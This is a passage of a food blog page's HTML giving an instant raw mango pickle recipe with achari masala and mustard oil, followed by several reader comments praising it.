15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">1<span class="sr-only screen-reader-text wprm-screen-reader-text"> minute</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">min</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-custom-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-custom-time-label">Restiing Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-custom_time wprm-recipe-custom_time-minutes">15<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-custom_time-unit wprm-recipe-custom_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">26<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">Indian</span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div></div></div><div class="wprm-recipe-ingredients-container wprm-recipe-3837-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="3837" data-servings="0"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients</p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p>&nbsp;&nbsp;</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">no.</span>&#32;<span class="wprm-recipe-ingredient-name">Raw mango (medium)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Achari masala powder</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-amount">3</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Mustard oil</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;"><span class="wprm-recipe-ingredient-name">Salt    </span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"> as needed</span></li></ul></div></div><div class="wprm-recipe-instructions-container wprm-recipe-3837-instructions-container wprm-block-text-normal" data-recipe="3837"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions</p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p>&nbsp;</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-3837-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Cut the mangoes into halves, discard the seed.</span></div></li><li id="wprm-recipe-3837-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Chop into 1 inch cubes either keeping the skin on or peeling out.</span></div></li><li id="wprm-recipe-3837-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Pat dry the cubes using a kitchen towel as any moisture left out on the mango cubes can reduce life of the pickle. </span></div></li><li id="wprm-recipe-3837-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Keep all the cubes in a mixing bowl.</span></div></li><li id="wprm-recipe-3837-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add achari masala powder along with salt and mix well using a neat and clean spoon.</span></div></li><li id="wprm-recipe-3837-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Keep aside for 15 minutes.</span></div></li><li id="wprm-recipe-3837-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Meanwhile, heat the mustard oil to the smoking point (once first wisps of smoke appear, immediately turn off the heat) and then cool it to the room temperature.</span></div></li><li id="wprm-recipe-3837-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Pour this over the mango pickle, mix again.</span></div></li><li id="wprm-recipe-3837-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Fill this pickle in a clean sterile jar and close the lid.</span></div></li><li id="wprm-recipe-3837-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Let it sit for 1 day at room temperature, then keep in refrigerator to use within 1 week.</span></div></li></ul></div></div><div class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes</p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></h3><div class="wprm-recipe-notes"><ul><li><em>One can mix 1 pinch of asafoetida (hing) to the pickle. I have not added.</em></li><li><em>By keeping it in the refrigerator, this pickle can stay fresh for up to 1 week.</em></li><li><em>Always pick fresh and firm mangoes.</em></li><li><em>The bottle, the spoon must be sterilized well while using for any kind of pickle. Even a bit of moisture may spoil the pickle.</em></li></ul></div></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><p><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span></p><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">Gluten free, Mango Recipe, Pickle, vegan</span></div></div><div class="wprm-spacer"></div></div></div><pre class="wp-block-verse"><span style="color: #444444; font-size: small;"><strong><em><span class="has-inline-color has-black-color">You may also follow me on  </span></em></strong></span><span style="color: black; font-size: large;"><strong><em><span class="has-inline-color has-black-color"><a href="https://www.facebook.com/firsttimercook" target="_blank" rel="noopener"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">, </span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>, </span></em></strong></span><span style="color: black; line-height: 17.12px;"><strong><em><span class="has-inline-color has-black-color"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-size: large;">Twitter</span></a><span style="font-size: large;"><span style="color: #444444;">, </span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a></span><span style="color: #444444;"> </span></span></em></strong></span><span style="color: #444444; font-size: small;"><strong><em><span class="has-inline-color has-black-color">and can subscribe for free to get new recipes directly into your inbox 😊</span></em></strong></span></pre><h2 class="wp-block-heading"><strong>PIN to read later :</strong></h2></p><div class="wp-block-image is-style-default"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="683" height="1024" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-683x1024.png.webp" alt="Instant Mango Pickle PIN" class="wp-image-3880 lazyload" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-683x1024.png 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-200x300.png 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-768x1152.png 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-640x960.png 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-40x60.png 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest.png 1000w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /><noscript><img loading="lazy" decoding="async" width="683" height="1024" src="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-683x1024.png.webp" alt="Instant Mango Pickle PIN" class="wp-image-3880" srcset="https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-683x1024.png.webp 683w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-200x300.png.webp 200w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-768x1152.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-640x960.png.webp 640w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest-40x60.png.webp 40w, https://www.firsttimercook.com/wp-content/uploads/2021/06/instant-mango-pickle-pinterest.png.webp 1000w" sizes="auto, (max-width: 683px) 100vw, 683px" /></noscript></figure></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Instant Mango Pickle' data-link='https://www.firsttimercook.com/instant-mango-pickle/' data-summary='Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil. Vegan And Gluten free as well.' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Instant Mango Pickle' data-link='https://www.firsttimercook.com/instant-mango-pickle/' data-summary='Instant mango pickle is a super simple and lip smacking pickle made using raw mango and flavored with a special masala powder and mustard oil. Vegan And Gluten free as well.' data-app-id-name='post_below_content'></div></div><div class="entry-footer"></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
12 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-4972"><div id="div-comment-4972" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Mayuri Patel' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/dc4e231212bb7c588cf865afaa3bd79e.jpg?ver=1768630740' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/cc2577977ce0bbcc146b0cc859773902.jpg?ver=1768630741 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://mayuris-jikoni.com rel="external nofollow noopener" class="url" itemprop="url">Mayuri Patel</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-4972">
<time itemprop="commentTime" datetime="2021-06-28 16:10:00">June 28, 2021 at 9:40 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Sasmita beautiful clicks of a mouthwatering pickle. Like your instant mango pickle recipe which is slightly different from the way we make it. These instant pickles come in so handy when we have leftover parathas or rotis.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-4972" data-commentid="4972" data-postid="3836" data-belowelement="div-comment-4972" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4993"><div id="div-comment-4993" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Seema Sriram' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/3aecf8d9fbea9f8e713fa4a3e22aeab4.jpg?ver=1768627223' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/a1d5004f7b6aff5715e779f6c590b085.jpg?ver=1768627223 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://mildlyindian.com rel="external nofollow noopener" class="url" itemprop="url">Seema Sriram</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-4993">
<time itemprop="commentTime" datetime="2021-06-29 07:25:00">June 29, 2021 at 12:55 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
I can tuck in a lot of lunch with this mango pickle. Best part is it is so quick to make.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-4993" data-commentid="4993" data-postid="3836" data-belowelement="div-comment-4993" data-respondelement="respond" data-replyto="Reply to Seema Sriram" aria-label="Reply to Seema Sriram">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-4998"><div id="div-comment-4998" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Rafeeda - The Big Sweet Tooth' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/4eb95c54ab052e3587b30924fa1245ca.jpg?ver=1768628927' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/81533feeee056b8e05886fb388e7fde9.jpg?ver=1768628927 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Rafeeda - The Big Sweet Tooth</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-4998">
<time itemprop="commentTime" datetime="2021-06-29 19:37:00">June 30, 2021 at 1:07 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This is a super easy recipe for those who crave for achaar but want something home made and instant. So tangy and delicious&#8230;</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-4998" data-commentid="4998" data-postid="3836" data-belowelement="div-comment-4998" data-respondelement="respond" data-replyto="Reply to Rafeeda - The Big Sweet Tooth" aria-label="Reply to Rafeeda - The Big Sweet Tooth">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5017"><div id="div-comment-5017" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Srinivasan' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/0424e5a2f5e763eecad4ba7fefb8ce5d.jpg?ver=1768628929' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/9fbd1ba54d583fa8bfc5bc0f2c76755d.jpg?ver=1768628929 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.icampinmykitchen.com rel="external nofollow noopener" class="url" itemprop="url">Priya Srinivasan</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5017">
<time itemprop="commentTime" datetime="2021-06-30 17:57:00">June 30, 2021 at 11:27 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Instant mango pickle looks tempting sashmita, love how simple and easy it is to make this pickle. Quick, yet great on taste, Curd rice and mango pickle is my favorite combo!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5017" data-commentid="5017" data-postid="3836" data-belowelement="div-comment-5017" data-respondelement="respond" data-replyto="Reply to Priya Srinivasan" aria-label="Reply to Priya Srinivasan">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5026"><div id="div-comment-5026" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Lata Lala' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/658631fca7e651558527107ae68be1dc.jpg?ver=1768628928' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/4f10a6f6c1bf6ad71f30bce842ad4c75.jpg?ver=1768628928 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://yummytalesoftummy.com rel="external nofollow noopener" class="url" itemprop="url">Lata Lala</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/instant-mango-pickle/#comment-5026">
<time itemprop="commentTime" datetime="2021-07-01 10:37:00">July 1, 2021 at 4:07 pm</time>
